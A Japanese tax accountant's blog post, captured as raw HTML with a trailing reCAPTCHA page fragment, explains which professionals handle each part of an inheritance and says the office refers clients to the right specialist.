<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kawashita-tax.com/work"><strong>税理士のお仕事</strong><span>works</span></a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/work/founded-support">創業者・経営者支援</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/work/cloud-accounting">クラウド会計</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kawashita-tax.com/work/souzoku">相続税について</a>
	<ul class="sub-menu">
		<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/souzokulist">相続税申告書の作成に必要な資料一覧</a></li>
	</ul>
</li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/sb-juku">「相続準備」メニュー</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/%e3%82%b5%e3%83%ad%e3%83%b3">セカンドオピニオン</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children"><a href="https://kawashita-tax.com/blog"><strong>税理士ブログ</strong><span>news</span></a>
<ul class="sub-menu">
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://kawashita-tax.com/category/inheritancetax">相続税について</a></li>
	<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/incometax">所得税について</a></li>
	<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/cloud">クラウド会計について</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/marketing">起業者・マーケティング</a></li>
	<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/business">ビジネス</a></li>
	<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/taxaccountant">税理士について</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/contact"><strong>お問い合わせ</strong><span>contact</span></a></li>
</ul></div>
</div><!-- [ /#gMenuInner ] -->
</div>
<!-- [ /#gMenu ] -->


<div id="pageTitBnr">
<div class="innerBox">
<div id="pageTitInner">
<div id="pageTit">
税理士ブログ</div>
</div><!-- [ /#pageTitInner ] -->
</div>
</div><!-- [ /#pageTitBnr ] -->
<!-- [ #panList ] -->
<div id="panList">
<div id="panListInner" class="innerBox"><ul><li id="panHome" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kawashita-tax.com" itemprop="item"><span itemprop="name">HOME</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kawashita-tax.com/blog" itemprop="item"><span itemprop="name">ブログ</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kawashita-tax.com/category/inheritancetax" itemprop="item"><span itemprop="name">相続税について</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">「それじゃあ、川下さんに悪いよ。」と思われる方、安心してください。</span></li></ul></div>
</div>
<!-- [ /#panList ] -->

<div id="main" class="main">
<!-- [ #container ] -->
<div id="container" class="innerBox">
	<!-- [ #content ] -->
	<div id="content" class="content">

<!-- [ #post- ] -->
<div id="post-2969" class="post-2969 post type-post status-publish format-standard has-post-thumbnail hentry category-inheritancetax">
		<h1 class="entryPostTitle entry-title">「それじゃあ、川下さんに悪いよ。」と思われる方、安心してください。</h1>
	<div class="entry-meta">
<span class="published">投稿日 : 2022年9月7日</span>
<span class="updated entry-meta-items">最終更新日時 : 2022年9月7日</span>
<span class="vcard author entry-meta-items">投稿者 : <span class="fn">かわした税理士事務所</span></span>
<span class="tags entry-meta-items">カテゴリー :  <a href="https://kawashita-tax.com/category/inheritancetax" rel="tag">相続税について</a></span>
</div>
<!-- .entry-meta -->	<div class="entry-content post-content">
		<p><strong>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！</strong></p>
<p>&nbsp;</p>
<p>相続に関わる専門家は多数います。</p>
<p>多数です。</p>
<p>そして、その人たちは〇〇士という名の職業が多く、</p>
<p>一般の方には区別が付きにくくなっています。</p>
<p>分かりにくいと思います。</p>
<p>&nbsp;</p>
<p>なので、思いつく範囲ですが、</p>
<p>ちょっとズラッと並べてみようと思います。</p>
<p>&nbsp;</p>
<p>相続税の申告・・・税理士</p>
<p>土地や建物の登記（名義変更）・・・司法書士</p>
<p>未登記の建物の登記・・・土地家屋調査士</p>
<p>相続争いの仲裁・・・弁護士</p>
<p>遺産分割協議書の作成・遺言の作成・・・司法書士や行政書士</p>
<p>ここまでがいわゆる士業です。</p>
<p>&nbsp;</p>
<p>他にもいろいろありますね。</p>
<p>生命保険受取りの手続き・・・生命保険会社</p>
<p>納税資金のための不動産売却・・・不動産会社</p>
<p>節税対策としての不動産投資・・・ハウスメーカー</p>
<p>農家のための総合的な相談相手・・・農協</p>
<p>&nbsp;</p>
<p>普段、相続を経験していない一般の方が、</p>
<p>これらの相談相手を選別するのは不可能だと思います。</p>
<p>&nbsp;</p>
<p>なので、誰かを最初の窓口として、</p>
<p>「これはこの人！あれはあの人！」といった感じで、</p>
<p>総合的に相談できる人を最初に確保することが必要です。</p>
<p>&nbsp;</p>
<p>私の事務所はその役割も行っています。</p>
<p>&nbsp;</p>
<p>相談に来られた方が、相続税がかからない方だとしても、</p>
<p>相続登記が必要な方であれば、司法書士さんの紹介をしています。</p>
<p>&nbsp;</p>
<p>「それじゃあ、川下さんに悪いよ。」と思われる方、安心してください。</p>
<p>&nbsp;</p>
<p>相続関係の士業は、持ちつ持たれつ、です。</p>
<p>今回は紹介する立場でも、違う相談では紹介される立場になります。</p>
<p>なので、私のところにお金が入らなくても、</p>
<p>違う相談ではちゃんと収入を確保しています。</p>
<p>&nbsp;</p>
<p>安心してご相談ください。(^-^)</p>
<p>&nbsp;</p>
<p>「誰に相談していいか分からない。」</p>
<p>という方のご相談、ウェルカムです。</p>
<p>最適な方をご紹介させていただきます。(^-^)</p>
<p>&nbsp;</p>
<p><a href="https://kawashita-tax.com/wp-content/uploads/2022/09/444ac17adf5564d47cfdfa7caf48b149.webp"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2970" src="https://kawashita-tax.com/wp-content/uploads/2022/09/444ac17adf5564d47cfdfa7caf48b149.webp" alt="" width="960" height="640" srcset="https://kawashita-tax.com/wp-content/uploads/2022/09/444ac17adf5564d47cfdfa7caf48b149.webp 960w, https://kawashita-tax.com/wp-content/uploads/2022/09/444ac17adf5564d47cfdfa7caf48b149-300x200.webp 300w, https://kawashita-tax.com/wp-content/uploads/2022/09/444ac17adf5564d47cfdfa7caf48b149-768x512.webp 768w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
		
		<div class="entry-utility">
					</div>
		<!-- .entry-utility -->
	</div><!-- .entry-content -->


<!-- [ .socialSet ] -->

<div class="socialSet">

<script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script>

<ul style="margin-left:0px;">

<li class="sb_facebook sb_icon">
<a href="http://www.facebook.com/sharer.php?src=bm&u=https://kawashita-tax.com/inheritancetax/20220907&amp;t=%E3%80%8C%E3%81%9D%E3%82%8C%E3%81%98%E3%82%83%E3%81%82%E3%80%81%E5%B7%9D%E4%B8%8B%E3%81%95%E3%82%93%E3%81%AB%E6%82%AA%E3%81%84%E3%82%88%E3%80%82%E3%80%8D%E3%81%A8%E6%80%9D%E3%82%8F%E3%82%8C%E3%82%8B%E6%96%B9%E3%80%81%E5%AE%89%E5%BF%83%E3%81%97%E3%81%A6%E3%81%8F%E3%81%A0%E3%81%95%E3%81%84%E3%80%82+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;" ><span class="vk_icon_w_r_sns_fb icon_sns"></span><span class="sns_txt">Facebook</span>
</a>
</li>

<li class="sb_hatena sb_icon">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https://kawashita-tax.com/inheritancetax/20220907&amp;title=%E3%80%8C%E3%81%9D%E3%82%8C%E3%81%98%E3%82%83%E3%81%82%E3%80%81%E5%B7%9D%E4%B8%8B%E3%81%95%E3%82%93%E3%81%AB%E6%82%AA%E3%81%84%E3%82%88%E3%80%82%E3%80%8D%E3%81%A8%E6%80%9D%E3%82%8F%E3%82%8C%E3%82%8B%E6%96%B9%E3%80%81%E5%AE%89%E5%BF%83%E3%81%97%E3%81%A6%E3%81%8F%E3%81%A0%E3%81%95%E3%81%84%E3%80%82+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=520');return false;"><span class="vk_icon_w_r_sns_hatena icon_sns"></span><span class="sns_txt">Hatena</span></a>
</li>

<li class="sb_twitter sb_icon">
<a href="http://twitter.com/intent/tweet?url=https://kawashita-tax.com/inheritancetax/20220907&amp;text=%E3%80%8C%E3%81%9D%E3%82%8C%E3%81%98%E3%82%83%E3%81%82%E3%80%81%E5%B7%9D%E4%B8%8B%E3%81%95%E3%82%93%E3%81%AB%E6%82%AA%E3%81%84%E3%82%88%E3%80%82%E3%80%8D%E3%81%A8%E6%80%9D%E3%82%8F%E3%82%8C%E3%82%8B%E6%96%B9%E3%80%81%E5%AE%89%E5%BF%83%E3%81%97%E3%81%A6%E3%81%8F%E3%81%A0%E3%81%95%E3%81%84%E3%80%82+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" ><span class="vk_icon_w_r_sns_twitter icon_sns"></span><span class="sns_txt">twitter</span></a>
</li>

<li class="sb_google sb_icon">
<a href="https://plus.google.com/share?url=https://kawashita-tax.com/inheritancetax/20220907&amp;t=%E3%80%8C%E3%81%9D%E3%82%8C%E3%81%98%E3%82%83%E3%81%82%E3%80%81%E5%B7%9D%E4%B8%8B%E3%81%95%E3%82%93%E3%81%AB%E6%82%AA%E3%81%84%E3%82%88%E3%80%82%E3%80%8D%E3%81%A8%E6%80%9D%E3%82%8F%E3%82%8C%E3%82%8B%E6%96%B9%E3%80%81%E5%AE%89%E5%BF%83%E3%81%97%E3%81%A6%E3%81%8F%E3%81%A0%E3%81%95%E3%81%84%E3%80%82+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="vk_icon_w_r_sns_google icon_sns"></span><span class="sns_txt">Google+</span></a>
</li>


<li class="sb_pocket"><span></span>
<a data-pocket-label="pocket" data-pocket-count="horizontal" class="pocket-btn" data-save-url="https://kawashita-tax.com/inheritancetax/20220907" data-lang="en"></a>
<script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script>
</li>

</ul>

</div>
<!-- [ /.socialSet ] -->
<div id="nav-below" class="navigation">
	<div class="nav-previous"><a href="https://kawashita-tax.com/inheritancetax/20220902" rel="prev"><span class="meta-nav">&larr;</span> 相続で残高証明書をとるときの留意点</a></div>
	<div class="nav-next"><a href="https://kawashita-tax.com/marketing/202209072" rel="next">自分の思い込みが加わると、事実がかすんで見えなくなりますよね。 <span class="meta-nav">&rarr;</span></a></div>
</div><!-- #nav-below -->
</div>
<!-- [ /#post- ] -->


<div id="comments">





</div><!-- #comments -->



</div>
<!-- [ /#content ] -->

<!-- [ #sideTower ] -->
<div id="sideTower" class="sideTower">
<ul><li class="sideBnr" id="sideContact"><a href="https://kawashita-tax.com/contact/">
<img src="https://kawashita-tax.com/wp-content/themes/biz-vektor/images/bnr_contact_ja.png" alt="メールでお問い合わせはこちら">
</a></li>
</ul>
<div class="sideWidget widget widget_calendar" id="calendar-2"><h3 class="localHead">カレンダー</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://kawashita-tax.com/2026/01/01" aria-label="2026年1月1日 に投稿を公開">1</a></td><td>2</td><td><a href="https://kawashita-tax.com/2026/01/03" aria-label="2026年1月3日 に投稿を公開">3</a></td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://kawashita-tax.com/2026/01/06" aria-label="2026年1月6日 に投稿を公開">6</a></td><td>7</td><td><a href="https://kawashita-tax.com/2026/01/08" aria-label="2026年1月8日 に投稿を公開">8</a></td><td>9</td><td><a href="https://kawashita-tax.com/2026/01/10" aria-label="2026年1月10日 に投稿を公開">10</a></td><td><a href="https://kawashita-tax.com/2026/01/11" aria-label="2026年1月11日 に投稿を公開">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="https://kawashita-tax.com/2026/01/16" aria-label="2026年1月16日 に投稿を公開">16</a></td><td><a href="https://kawashita-tax.com/2026/01/17" aria-label="2026年1月17日 に投稿を公開">17</a></td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://kawashita-tax.com/2025/12">&laquo; 12月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div class="sideWidget widget widget_categories" id="categories-3"><h3 class="localHead">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kawashita-tax.com/category/cloud">クラウド会計について (88)</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://kawashita-tax.com/category/business">ビジネス (46)</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://kawashita-tax.com/category/incometax">所得税について (175)</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://kawashita-tax.com/category/corporate">法人税について (5)</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://kawashita-tax.com/category/consumptiontax">消費税について (54)</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kawashita-tax.com/category/inheritancetax">相続税について (307)</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://kawashita-tax.com/category/situation">相続税申告業務状況 (7)</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://kawashita-tax.com/category/taxaccountant">税理士について (104)</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://kawashita-tax.com/category/marketing">起業者・マーケティング (122)</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://kawashita-tax.com/category/hobby">趣味やらあれこれ (19)</a>
</li>
			</ul>

			</div>
		<div class="sideWidget widget widget_recent_entries" id="recent-posts-2">
		<h3 class="localHead">最近の投稿</h3>
		<ul>
											<li>
					<a href="https://kawashita-tax.com/taxaccountant/20260117">税理士の仕事を奪っているものの正体</a>
											<span class="post-date">2026年1月17日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/inheritancetax/20250116">◯◯だったことにする・・・はバレますよ。</a>
											<span class="post-date">2026年1月16日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/inheritancetax/20260111">相続税申告書に計上する全財産・全債務</a>
											<span class="post-date">2026年1月11日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/inheritancetax/20260110">親の財産の手がかりを探す方法</a>
											<span class="post-date">2026年1月10日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/business/20260108">私が全部悪いんです、という話。</a>
											<span class="post-date">2026年1月8日</span>
									</li>
					</ul>

		</div><div class="sideWidget widget widget_text" id="text-8">			<div class="textwidget"><p><a href="https://biz.moneyforward.com/?utm_source=advisor&#038;utm_medium=referral&#038;utm_campaign=advisorbanner" target="_blank" rel="noopener"><img decoding="async" src="https://biz.moneyforward.com/mfc-partner/wp-content/themes/mfc_cpta/img/banners/cpta-banner-circle-300x300-d-gold.png" border="0" alt="バックオフィスの業務効率化なら「マネーフォワード クラウド」" /></a></p>
</div>
		</div></div>
<!-- [ /#sideTower ] -->
</div>
<!-- [ /#container ] -->

</div><!-- #main -->

<div id="back-top">
<a href="#wrap">
	<img id="pagetop" src="https://kawashita-tax.com/wp-content/themes/biz-vektor/js/res-vektor/images/footer_pagetop.png" alt="PAGETOP" />
</a>
</div>

<!-- [ #footerSection ] -->
<div id="footerSection">

	<div id="pagetop">
	<div id="pagetopInner" class="innerBox">
	<a href="#wrap">PAGETOP</a>
	</div>
	</div>

	<div id="footMenu">
	<div id="footMenuInner" class="innerBox">
		</div>
	</div>

	<!-- [ #footer ] -->
	<div id="footer">
	<!-- [ #footerInner ] -->
	<div id="footerInner" class="innerBox">
		<dl id="footerOutline">
		<dt>かわした税理士事務所</dt>
		<dd>
		〒921-8849<br />
石川県野々市市郷1丁目97番地102号<br />
076-256-2393		</dd>
		</dl>
		<!-- [ #footerSiteMap ] -->
		<div id="footerSiteMap">
</div>
		<!-- [ /#footerSiteMap ] -->
	</div>
	<!-- [ /#footerInner ] -->
	</div>
	<!-- [ /#footer ] -->

	<!-- [ #siteBottom ] -->
	<div id="siteBottom">
	<div id="siteBottomInner" class="innerBox">
	<div id="copy">Copyright &copy; <a href="https://kawashita-tax.com/" rel="home">かわした税理士事務所</a> All Rights Reserved.</div>	</div>
	</div>
	<!-- [ /#siteBottom ] -->
</div>
<!-- [ /#footerSection ] -->
</div>
<!-- [ /#wrap ] -->
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kawashita-tax.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="biz-vektor-min-js-js-extra">
/* <![CDATA[ */
var bv_sliderParams = {"slideshowSpeed":"3000","animation":"slide"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/themes/biz-vektor/js/biz-vektor-min.js?ver=1.12.5&#039; defer=&#039;defer" id="biz-vektor-min-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz&co=aHR0cHM6Ly9rYXdhc2hpdGEtdGF4LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wf6z5orx07st
body_size: 48505
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
